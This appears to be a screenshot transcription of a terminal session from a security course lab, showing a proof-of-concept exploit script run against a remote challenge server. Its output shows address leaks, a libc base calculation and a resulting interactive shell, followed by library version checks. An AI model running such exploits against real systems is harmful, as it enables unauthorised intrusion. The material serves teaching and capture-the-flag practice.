 (kali㉿kali)-[~/ENPM691/Lecture14]
$ ./pwnshop_poc.py REMOTE 134.209.186.13 31823
[+] Opening connection to 134.209.186.13 on port 31823: Done
[*] Leaked Addr: 0x564e095870c0
[*] Base Addr: 0x564e09583000
[*] puts Addr: 0x7ff77a2e36a0
[*] Switching to interactive mode
$ ldd pwnshop
linux-vdso.so.1 => (0x00007fff3a9c8000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f04766da000)
/lib64/ld-linux-x86-64.so.2 (0x00007f0476aa4000)
$ /lib/x86_64-linux-gnu/libc.so.6
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu11.2) stable release version 2.23,